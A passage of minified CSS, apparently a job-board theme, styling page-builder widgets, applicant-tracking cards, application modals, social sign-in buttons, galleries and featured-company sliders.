#6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section:hover .section__menu,.design .widgets__container .section:hover .section__add,.design .widgets__container .section[data-type="listing_search_list"] .section__menu,.design .widgets__container .section[data-type="listing_search_list"] .section__add{display:block;z-index:99999}.design .widgets__container .section--empty::after{content:"";border:3px dashed #6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section--empty:hover .section__menu{display:none}.design .widgets__container .section__menu{pointer-events:all;position:absolute;top:5px;left:30px;font-size:0;display:none}.design .widgets__container .section__menu .glyphicon{padding:10px;color:#fff;margin:0 1px;top:0;font-weight:400;font-size:14px;background-color:#6772e5;cursor:pointer !important}.design .widgets__container .section__menu .glyphicon:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-right:none}.design .widgets__container .section__add{pointer-events:all;display:none;position:absolute;text-align:center;bottom:-20px;left:50%;transform:translateX(-50%);z-index:21}.design .widgets__container.editable-only .glyphicon-remove,.design .widgets__container.editable-only .glyphicon-move,.design .widgets__container.editable-only .section__add{display:none !important}.design .widgets__container.editable-only .glyphicon-edit{border-right:none;border-radius:4px}.design .widgets__container.available-widgets .section__add--widget{display:none}.design .widgets__container.available-widgets.search_form .section__add--widget.search_form{display:block}.design .widgets__container.available-widgets.featured_companies .section__add--widget.featured_companies{display:block}.design .widgets__container.available-widgets.text .section__add--widget.text{display:block}.design .widgets__container.available-widgets.job_list .section__add--widget.job_list{display:block}.design .widgets__container.available-widgets.backfill .section__add--widget.backfill{display:block}.design .widgets__container.available-widgets.browse_by_section .section__add--widget.browse_by_section{display:block}.design .widgets__container.available-widgets.job_alert_form .section__add--widget.job_alert_form{display:block}.design .widgets__container.available-widgets.html .section__add--widget.html{display:block}.design .widgets__container.available-widgets.blog_posts .section__add--widget.blog_posts{display:block}.design .widgets__container .dropdown-menu{margin:0 !important;min-width:300px;left:-120px;border:none}.design .widgets__container .dropdown-menu li{border-bottom:1px solid #f6f7f8;margin:0}.design .widgets__container .dropdown-menu li a{padding:13px 20px;font-size:14px;font-family:Arial;font-weight:400;color:#868686;text-decoration:none}.design .widgets__container .dropdown-menu li.divider{display:none}.design .widgets__container .dropdown-menu li.disabled a{font-weight:500;font-size:18px}.design .widgets__container .dropdown-menu li:last-child{border:none}.design .sortable-ghost.hidden-contents{border:2px dashed #6772e5 !important;background:#fff !important;max-height:15px !important;min-height:15px !important;box-shadow:2px 2px 2px #ccc;margin:3px;transition:all 0.1s ease-in-out !important}.design .sortable-drag{background-color:#FAFAFA !important;opacity:0.9 !important;box-shadow:2px 2px 2px #ccc;height:auto !important}.design .sortable-drag .section__menu,.design .sortable-drag .section__add{display:none !important}.hidden-contents>*{display:none}.modal-open .applicants{overflow-x:hidden !important}.container--small.full-applicants{width:100%;max-width:100% !important;margin-left:auto;margin-right:auto}.container--small.full-applicants h3.title__primary{margin-top:0;margin-bottom:10px;padding-top:0}.container--small.full-applicants .applicants{text-align:center;width:calc(100vw - 60px);margin-left:auto;margin-right:auto;flex-flow:row nowrap;-webkit-flex-flow:row nowrap;padding:0 0 20px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.container--small.full-applicants .applicants::before,.container--small.full-applicants .applicants::after{content:"";margin:auto;display:block}@media (max-width:480px){.container--small.full-applicants .applicants{width:calc(100vw - 20px)}}.applicants{overflow-x:auto;margin-bottom:15px;width:100%;white-space:nowrap}.applicants *{white-space:normal}.applicants .ui-state-highlight{min-height:50px;margin-bottom:15px}.application-details__title{font-size:24px;text-transform:uppercase;font-weight:700;color:#494B60}.application-details__right-item{display:block}.application-details__right-item-notes{border:1px solid #b8b8b8;padding:10px;border-radius:2px;margin-top:10px}.application-details__right-item-notes .update-notes.btn-progress span{opacity:0.1}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:200px}@media (max-width:992px){.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:100%}}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis{color:#494B60;text-align:left;display:block;padding:9px 5px 13px;height:40px;border:1px solid #b8b8b8;font-size:14px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.application-details__right-item a.btn:hover,.application-details__right-item a.social-registration__imis:hover{color:#000;text-decoration:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);border:1px solid rgba(184, 184, 184, 0.7)}.application-details__right-item__file{text-decoration:none}.application-details__right-item__file:before{content:"";background:url("../images/icon-resume.svg") no-repeat 0 0;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:14px;margin-left:10px}.application-details__right-item__linkedin{text-decoration:none}.application-details__right-item__linkedin:before{content:"";background:url("../images/icon-linkedin-logo.svg") no-repeat left;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:20px;margin-left:10px}.application-details__right-item__contact{text-decoration:none;font-weight:normal}.application-details__right-item__contact:before{vertical-align:middle !important;top:1px !important;margin-right:20px;margin-left:10px}.application-details__right-item__notes{margin-bottom:10px;font-size:14px;color:#494B60}.application-details__right-item__notes:before{content:"";background:url("../images/icon-notes.svg") no-repeat left;width:20px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:13px;margin-left:6px}.application-details__modal .results,.application-details__modal .sidebar{display:none}.application-details__modal .modal-dialog{max-width:none}.application-details__modal .modal-dialog .modal-content{padding:0}.application-details__modal .modal-dialog .modal-body{padding:0;overflow:hidden}.application-details__modal .details-header{border-top-left-radius:5px;border-top-right-radius:5px}.application-details__modal .details-header .listing-item__info{margin-bottom:10px}.application-details__modal .details-header .listing-item__info--item-date{padding-right:0 !important}.application-details__modal .details-header .listing-item__info--item:not(:last-child){padding-right:20px}.application-details__modal .details-header__title{margin-top:20px;color:#fff}@media (max-width:768px){.application-details__modal .details-header__title{margin-top:10px}}.application-details__modal .details-header,.application-details__modal .details-content{padding:15px 15px 0 15px}@media (max-width:640px){.application-details__modal .details-header{padding:15px}}.application-details__modal .col-sm-8{width:70.666667%;padding-right:25px}.application-details__modal .col-sm-4{width:29.333333%}.application-details__modal .col-sm-6 .application-details__right{margin-top:40px;margin-bottom:40px}@media (min-width:768px) and (max-width:992px){.application-details__modal .col-sm-8{width:59.666667%}.application-details__modal .col-sm-4{width:40.333333%}}@media (max-width:768px){.application-details__modal .col-sm-4,.application-details__modal .col-sm-8{width:100%}}.application-details__modal .details-body__left{width:100%;padding-right:0}.application-details__modal textarea{border-radius:3px;width:100%;height:80px;border:1px solid #ccc;background-color:#fafafa;resize:none;margin-bottom:5px;padding:10px}.application-details__modal textarea:focus{border:1px solid #ec711f;box-shadow:none;outline:none}.application-details__modal select{color:#fff;background-color:#03bad8;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%);border:2px solid #fff;border-radius:2px;-webkit-border-radius:2px}.application-details__modal select:focus{outline:none}.application-details__modal .listing-item__info--item-email:before{content:"";background:url("../images/icon-envelope-white.svg") no-repeat 0 0;width:18px;height:13px;background-size:contain;display:inline-block}.application-details__modal .listing-item__info--item-phone:before{content:"";background:url("../images/icon-phone-white.svg") no-repeat 0 0;width:14px;height:13px;background-size:contain;display:inline-block;top:2px;margin-right:2px}.application-details__cover-letter{white-space:pre-line}.application-details__fields{margin-bottom:80px}.application-details__fields div{color:#6D6F80}.application-details__resume .details-body{padding:0 !important;margin-top:0}.application-details__resume .details-body .listing-info__date{margin:15px 0 20px;display:block}.application-details__resume .details-header{background-color:inherit;padding-left:0}.application-details__resume .details-header *{color:#6D6F80}.application-details__resume .details-header .job-type{clear:both}.application-details__resume .details-header .listing-item__info{float:none}.application-details__resume .details-header .listing-item__info--item{color:#7f7f7f;font-weight:500}.application-details__resume .details-header .job-type__value{border-color:#d6d4d2}.application-details__resume .details-header__title{display:none}.application-details__resume .details-header .listing-item__info--item-company:before{background-image:url(../images/icon-company.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-location:before{background-image:url(../images/icon-marker.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-date:before{background-image:url(../images/icon-calendar.svg) !important;opacity:initial}.application-details__resume .container{padding-left:0;padding-right:0;max-width:100% !important}.application-details__resume .details-body__content{padding-left:0}.application-details__resume .details-body__content .complex-block>div>p{margin-top:10px}.application-details__right{margin-bottom:20px;margin-top:20px}.application-details__right .profile__info-list__item{border:none;padding:10px 0}.application-details__right-item--file{padding-bottom:10px}.details-header .job-seeker__image{border:3px solid #fff}@media (max-width:768px){.details-header .job-seeker__image{margin-bottom:0}}.details-header .job-seeker__image .profile__image{background-size:cover;background-repeat:no-repeat;background-position:center}.details-header__left{width:125px;margin:15px;float:left}@media (max-width:640px){.details-header__left{float:none;margin:0 auto}}.details-header__right{margin-left:15px;width:calc(100% - 170px);float:left}@media (max-width:640px){.details-header__right{width:100%;margin-left:0;margin-right:0;text-align:center}}.details-header .listing-item__info--item{font-weight:400;font-size:14px}.details-header .listing-item__info--item a{color:rgba(255, 255, 255, 0.88);font-weight:400;font-size:14px}.details-header .listing-item__info--item:last-child{margin-bottom:0}.details-header .update-notes{padding:1px 5px;min-width:75px}.details-header__right .listing-item__info{margin-bottom:20px;float:none}.details-header .listing-item__info--item--status{margin-top:-2px;position:relative}.details-header .listing-item__info--item--status:before{width:16px}.details-header .listing-item__info--item--status.in-progress select{opacity:0.4}.details-header .listing-item__info--item--status.in-progress:after{border-left-color:#fff;border-right-color:#fff;border-top-color:transparent;border-bottom-color:transparent;left:calc(50% + 9px)}.applicant-status{background-color:#eee;border-radius:2px;padding:10px 10px 0 10px;margin:15px 19px 0 0;vertical-align:top;-webkit-flex-shrink:0;flex-shrink:0;width:267px;text-align:left}.applicant-status__cards{flex:1 1 auto;min-height:100px;padding-bottom:10px}.applicant-status__header .count{color:rgba(62, 62, 62, 0.3)}.applicant-card .ui-sortable-helper{margin-bottom:10px}.applicant-card .well{cursor:move;padding:0;background:#fff;border:none;-webkit-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-ms-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05)}.applicant-card .media-body{max-width:155px;vertical-align:middle}.applicant-card .media-heading a{text-overflow:ellipsis;overflow:hidden;display:block;margin-bottom:0;font-size:16px;line-height:22px}.applicant-card__media{margin:10px}.applicant-card__media .media-left{border-radius:100px;width:60px;height:60px;display:inline-block;position:relative;overflow:hidden;padding-right:0;margin-bottom:0;background-size:cover;background-repeat:no-repeat;background-position:center}.applicant-card__media .media-body{padding-left:10px;display:inline-block;max-width:135px}.applicant-card__comment{background:url("../images/icon-notes.svg") #eaeaea no-repeat 9px 9px;padding:7px 10px 10px 40px;max-height:43px}.applicant-card__comment .small{color:#9c9c9c;display:block;font-weight:300;line-height:17px;max-height:34px;overflow:hidden}.applicant-card .listing-item__title{margin-bottom:3px}.applicant-card .listing-item__title .app-track-link{font-size:16px;font-weight:500;display:block}.applicant-card .listing-item__title .app-track-link a{margin-top:0}.applicant-card .listing-item__date{font-weight:500;margin-bottom:0;margin-top:0;font-size:14px}.contact-modal .modal-header{padding:0}.contact-modal .modal-header .modal-title{padding-left:30px;padding-right:30px}.contact-modal .modal-body{padding:0}.contact-modal .modal-body .form-group{margin-left:0;margin-right:0}.contact-modal textarea{border:1px solid #f0f0f0;border-radius:5px;width:100%;height:90px;padding:10px}.view-applicants-back{display:inline-block;margin-bottom:15px;margin-top:5px;float:left}@media (max-width:767px){.view-applicants-back{float:none}}#application-redirects-modal .modal-dialog{max-width:none}#application-redirects-modal .modal-dialog .application-redirects-container .row{border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}#application-redirects-modal .modal-dialog .application-redirects-container .row:first-child{border-top:none}@font-face{font-family:"footer-social";src:url("../fonts/footer-social.eot?fxg2qk");src:url("../fonts/footer-social.eot?fxg2qk#iefix") format("embedded-opentype"), url("../fonts/footer-social.ttf?fxg2qk") format("truetype"), url("../fonts/footer-social.woff?fxg2qk") format("woff"), url("../fonts/footer-social.svg?fxg2qk#icomoon") format("svg");font-weight:normal;font-style:normal}html,body{height:100%}body{background:#FAFAFA;padding-right:0 !important;min-width:300px;-webkit-overflow-scrolling:touch}@media (min-width:767px){body{display:table;width:100%}}@media (min-width:767px){.page-row{display:table-row;height:1px}.page-row-expanded{height:100%}}.inline-block{display:inline-block !important}.inline{display:inline !important}.well{border-radius:6px}.complex-block:not(:last-child){padding-bottom:33px}.complex-block .listing-item__desc{padding:0;height:auto}.complex-block .listing-item__title{text-transform:uppercase;margin-bottom:10px}.paragraph{margin-bottom:15px}.paragraph:last-child{margin-bottom:0}.content-text{font-size:16px;line-height:26px;font-weight:300}.modal{padding-right:0 !important}.modal-dialog{max-width:510px;margin:10px auto}.modal-dialog button.close{width:16px;height:16px;right:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;top:16px;opacity:1}.modal-dialog .modal-content{padding:40px 45px}@media (max-width:510px){.modal-dialog .modal-content{padding:15px}}.modal-dialog .modal-header{border-bottom:none}.modal-dialog .modal-title{text-align:center;color:#494B60;font-size:20px;font-weight:700;line-height:30px;border-bottom:1px solid #e4e4e4;padding-bottom:15px;margin:0 -15px}.modal-dialog .close{position:absolute;right:10px;top:10px}.modal-dialog .form>.form-group:last-child{margin-bottom:0}.confirm-delete .modal-body{padding:15px 0}.container{max-width:1170px}.container--small{margin-top:20px}.container--small .alert{max-width:700px;margin:0 auto 20px}.link{color:#ec711f;cursor:pointer}.link:hover,.link:focus{color:#ec711f;text-decoration:underline}.login-help .link{margin-bottom:10px;display:inline-block;text-transform:capitalize}.visible-xs-480{display:none !important}@media (max-width:480px){.visible-xs-480{display:block !important}}@media (max-width:480px){.hidden-xs-480{display:none !important}}.cloud{max-width:700px;margin:0 auto 45px;width:100%;padding:19px;background-color:#fff;border:1px solid #e1e1e1;border-radius:6px;color:rgba(0, 0, 0, 0.4);line-height:24px;-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.cloud{margin-bottom:35px;padding:35px 15px}}.cloud .btn,.cloud .social-registration__imis{margin-top:15px}.static-pages{max-width:700px;margin:0 auto 80px;padding:0}@media (max-width:767px){.static-pages{padding-left:15px;padding-right:15px;max-width:100%}}.static-pages__blog{margin-bottom:70px}.static-pages a{color:#ec711f}.static-pages img{max-width:100%;height:auto !important}.static-pages .form .form-group__btns{margin-bottom:0}td{padding:10px}.flash-messages{padding:0 15px}.social-registration{text-align:center;margin-bottom:30px}.social-registration__buttons{display:block;max-width:700px;margin-left:auto;margin-right:auto;vertical-align:middle}.social-registration__buttons a{margin-left:auto;margin-right:auto}.social-registration__buttons a:not(:last-child){margin-bottom:5px}.social-registration__linkedin{background:url("../images/linkedin/Sign-In-Large---Default.png") no-repeat;background-size:contain;width:215px;height:41px;display:block;line-height:40px;font-weight:400;letter-spacing:0.7px;font-size:14px;padding-left:41px;color:#fff !important;text-decoration:none !important}.social-registration__linkedin :hover{background-image:url("../images/linkedin/Sign-In-Large---Hover.png")}.social-registration__linkedin :active{background-image:url("../images/linkedin/Sign-In-Large---Active.png")}.social-registration__facebook{background:linear-gradient(#4c69ba, #3b55a0);width:215px;display:block;color:#fff;line-height:41px;border-radius:3px;font-size:14px;letter-spacing:0.7px}.social-registration__facebook:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/facebook-logo__white.svg") no-repeat;background-size:contain}.social-registration__facebook:hover,.social-registration__facebook:focus{background-image:linear-gradient(#5b7bd5, #4864b1);color:#fff;text-decoration:none}.social-registration__google,.social-registration__membership{width:215px;display:block;color:#757575;line-height:41px;border-radius:3px;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.25);margin-top:6px;font-size:14px}.social-registration__google:before,.social-registration__membership:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/google-logo.svg") no-repeat;background-size:contain}.social-registration__google:hover,.social-registration__google:focus,.social-registration__membership:hover,.social-registration__membership:focus{text-decoration:none;box-shadow:0 0 3px 3px rgba(66, 133, 244, 0.3);color:#757575}.social-registration__membership:before{display:none}.social-registration__imis{margin-left:15px;margin-right:15px;display:block;min-width:215px;padding:17px 25px}.section,.relative{position:relative}.widget__text-block.container{padding:15px}.listing-item__logo a:hover{color:#ec711f}.image__fallback{height:100%;width:100%;display:flex;align-items:center;justify-content:center;font-size:24px;text-transform:uppercase;max-width:70px;margin:2px;box-shadow:#D7D7D7 1px 2px 3px 1px;border-radius:2px}.listing-item__logo.listing-item__resumes--logo .image__fallback{max-width:100%;height:125px;width:125px;margin:2px auto;border-radius:50%}.listing-item__logo--wrapper .image__fallback{max-width:143px}.gallery .image{width:230px;height:230px;display:block;float:left;border-radius:2px;overflow:hidden;margin-right:10px;margin-bottom:10px}.gallery .image img{object-fit:cover;width:100%;max-width:230px;height:100%;cursor:pointer}@media (max-width:767px){.gallery .image{width:100%;text-align:center}}.gallery-type{position:relative}@media (max-width:767px){.gallery-type{text-align:center}}.gallery-type .slide{display:block;float:left;border-radius:2px;overflow:hidden;vertical-align:top;margin:0 20px 20px 0;position:relative;width:175px;height:175px !important;overflow:initial}.gallery-type .slide-preview{width:100%;display:block;background-size:cover;background-position:center;height:100%;border-radius:2px}.gallery-type .slide-preview:hover{cursor:move}.gallery-type .slide.new,.gallery-type .slide.error{cursor:pointer;background-color:#fff;height:180px;vertical-align:top;position:relative}.gallery-type .slide.new a,.gallery-type .slide.new .slide-preview,.gallery-type .slide.error a,.gallery-type .slide.error .slide-preview{display:none}.gallery-type .slide.new .slide__new,.gallery-type .slide.error .slide__new{color:#AFB6BF;text-align:center;position:absolute;top:45%;left:0;right:0;font-size:16px;padding-top:40px;padding-right:10px;padding-left:10px}.gallery-type .slide.new .slide__new:before,.gallery-type .slide.error .slide__new:before{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;margin:0 auto}.gallery-type .slide.new .slide__new:after,.gallery-type .slide.error .slide__new:after{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;transform:rotate(90deg);margin:0 auto}.gallery-type .slide.new .slide__new span,.gallery-type .slide.error .slide__new span{text-overflow:ellipsis;overflow:hidden;display:inline-block;width:100%;white-space:nowrap}.gallery-type .slide.new:hover,.gallery-type .slide.error:hover{opacity:0.85}.gallery-type .slide.new .js_slide-new,.gallery-type .slide.error .js_slide-new{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.gallery-type .slide.error{background-color:rgba(169, 68, 66, 0.1);overflow:hidden}.gallery-type .slide.error .slide__new{color:#a94442}.gallery-type .slide.error .slide__new:before{transform:rotate(45deg);background-color:#a94442}.gallery-type .slide.error .slide__new:after{transform:rotate(-45deg);background-color:#a94442}.gallery-type .slide.error .slide-preview{display:flex;align-items:center;justify-content:center}.gallery-type .slide:not(.new, .error) .js_slide-new,.gallery-type .slide:not(.new, .error) .slide__new{display:none}.gallery-type a{position:absolute;top:-13px;right:-13px;width:30px;height:30px;display:inline-block;text-align:center;border-radius:16px;background-color:#f8f8f8;font-size:22px !important;font-family:Arial, sans-serif;color:#a94442}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.link,a{color:#ec711f}.link:hover,a:hover{color:rgba(236, 113, 31, 0.5);text-decoration:none}body{font-family:"Fira Sans", sans-serif;background:#FAFAFA;font-size:16px}body.body__inner{background:#f8f8f8}body.body__inner .main-banner__head{padding-bottom:140px}@media (max-width:767px){body.body__inner .main-banner__head{padding-bottom:230px}}body.body__inner .quick-search__frontpage .quick-search__wrapper{padding-top:40px;padding-bottom:40px}body.body__inner .main-banner{height:inherit}body.body__inner .navbar{position:relative;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}@media (max-width:992px){body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:hover,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active:focus,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:focus{color:rgba(236, 113, 31, 0.7);background:none;outline:none}body.body__inner .navbar .navbar-nav .navbar__item .navbar__link span{border-bottom:0}body.body__inner .navbar .navbar-nav .navbar__item.active>a{color:#ec711f}body.body__inner .navbar .navbar-nav .navbar__item.active>a:hover,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active:focus,body.body__inner .navbar .navbar-nav .navbar__item.active>a:focus{color:rgba(236, 113, 31, 0.7)}body.body__inner .navbar .navbar-nav .navbar__item.active>a>span{border-bottom:2px solid #ec711f !important;padding-bottom:1px !important}}body.body__inner .alert__block.subscribe__description{margin-right:0 !important}body .navbar-nav .active:hover a{background:none !important}@media (max-width:992px){body:not(.body__inner) .navbar-collapse{background:#fff}body:not(.body__inner) .navbar-collapse:before{border-top:1px solid #fff;width:100%}}.burger-button{background:#fff}.burger-button:after,.burger-button:before{background:#fff}.logo{margin-bottom:-15px}@media (min-width:992px){.logo{margin-right:50px !important;margin-bottom:-25px;padding-bottom:25px}}.logo .logo__text{font-weight:bold;font-size:22px;color:#fff}.logo .logo__text:hover{color:#fff}.body__inner.with-banner .main-banner.with-top-banner{margin-top:0 !important}.main-banner{height:441px;background-size:cover}@media (max-width:992px){.main-banner{height:418px}}@media (max-width:1199px){.main-banner.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.main-banner.with-top-banner{margin-top:-95px}}@media (max-width:992px){.main-banner.with-top-banner{margin-top:-55px}}.main-banner:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(-190deg, #ec711f 0%, #666666 100%)}.main-banner.with-image:before{opacity:0.8}.main-banner__wrapper{position:relative}.main-banner__head{color:#fff}@media (max-width:767px){.main-banner__head{text-align:center}}.main-banner__head h1,.main-banner__head-text{font-weight:600;font-size:43px;text-transform:uppercase;padding:0;margin:0}.main-banner__head h1 span,.main-banner__head-text span{font-weight:bold}@media (max-width:992px){.main-banner__head h1{font-size:40px}}@media (max-width:767px){.main-banner__head h1{font-size:35px}}@media (max-width:420px){.main-banner__head h1{font-size:25px}}.main-banner__head p,.main-banner__head-description{color:#fff;font-size:16px;margin-top:10px}@media (max-width:420px){.main-banner__head p{font-size:14px}}.main-sections{padding:80px 0}@media (max-width:767px){.main-sections{padding:30px 0}}.main-sections.listing__featured{background-color:#fbfbfb;padding-bottom:0}.main-sections__featured-companies{padding-top:65px;padding-bottom:65px}@media (max-width:767px){.main-sections__featured-companies{padding-top:25px;padding-bottom:35px}}.main-sections__jobs-by{padding-top:0;padding-bottom:0}.main-sections__alert{padding:25px 0 30px;margin-bottom:0}.main-sections__backfill .search-results{position:relative}.main-sections__backfill .loading:before,.main-sections__backfill .loading:after{position:absolute}.featured-company__panel-body .image__fallback{width:105px;max-width:initial;display:inline-flex}.featured-companies{position:relative}@media (max-width:992px){.featured-companies{width:100% !important;padding:0 15px}}.featured-companies__title{margin-top:11px;font-weight:500;text-transform:capitalize;font-size:32px;color:#494B60;margin-bottom:30px;min-height:22px}@media (max-width:767px){.featured-companies__title{font-size:18px}}.featured-companies .bx-wrapper .bx-viewport{height:250px !important}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{height:215px !important}}.featured-companies .featured-company>a{display:block;margin-right:20px}@media (max-width:680px){.featured-companies .featured-company>a{margin-right:0}}.featured-companies .featured-company__panel{margin-bottom:0;box-shadow:none;border-radius:0;border:none}.featured-companies .featured-company__panel:hover{opacity:0.8}.featured-companies .featured-company__panel-body{text-align:center;height:135px;line-height:110px}.featured-companies .featured-company__panel-body img{display:inline-block;margin:0 auto;max-height:95px;max-width:100%}.featured-companies .featured-company__panel-footer{background-color:#fff;padding:0 15px;height:80px;font-size:16px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;display:table;width:100%;position:relative;border:none}.featured-companies .featured-company__panel-footer:before{content:"";position:absolute;left:15px;right:15px;top:0;border-top:1px solid #EAEAEA}.featured-companies__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.featured-companies__slider--arrows{width:25px;height:20px;top:13px;background-size:cover !important}}.featured-companies__slider--arrows .bx-next,.featured-companies__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.featured-companies__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.featured-companies__slider--prev{right:80px}.featured-companies__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--prev .bx-prev{background-size:cover !important}}@media (max-width:767px){.featured-companies__slider--prev{right:60px}}.featured-companies__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.featured-companies__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--next .bx-next{background-size:cover !important}}.featured-companies__slider--next:hover{opacity:0.6}.featured-companies__name,.featured-companies__jobs{display:table-cell;vertical-align:middle}.featured-companies__name{padding-right:10px;text-align:left;font-size:16px;color:#6D6F80}.featured-companies__name span{max-height:47px;padding-top:3px;overflow:hidden;display:inline-block;word-wrap:break-word;word-break:break-word}.featured-companies__jobs{text-align:right;font-weight:500;color:#666666;max-width:90px;white-space:nowrap}.featured-companies .bx-wrapper{margin-bottom:0;left:-10px}@media (max-width:767px){.featured-companies .bx-wrapper{left:0 !important}}.featured-companies .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.featured-companies .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:10px !important;border:none}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{left:0 !important}}.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{width:25px;height:20px;top:13px}}.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-next,.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-next,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-next,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-prev,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-next,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__featured .featured-listings__slider--arrows .bx-next,.main-sections__listing__featured .featured-listings__slider--arrows .bx-prev,.main-sections__listing__featured .latest-listings__slider--arrows .bx-next,.main-sections__listing__featured .latest-listings__slider--arrows .bx-prev,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-next,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__latest .featured-listings__slider--arrows .bx-next,.main-sections__listing__latest .featured-listings__slider--arrows .bx-prev,.main-sections__listing__latest .latest-listings__slider--arrows .bx-next,.main-sections__listing__latest .latest-listings__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.main-sections__listing__backfill .backfill-listings__slider--arrows:hover,.main-sections__listing__backfill .featured-listings__slider--arrows:hover,.main-sections__listing__backfill .latest-listings__slider--arrows:hover,.main-sections__listing__featured .backfill-listings__slider--arrows:hover,.main-sections__listing__featured .featured-listings__slider--arrows:hover,.main-sections__listing__featured .latest-listings__slider--arrows:hover,.main-sections__listing__latest .backfill-listings__slider--arrows:hover,.main-sections__listing__latest 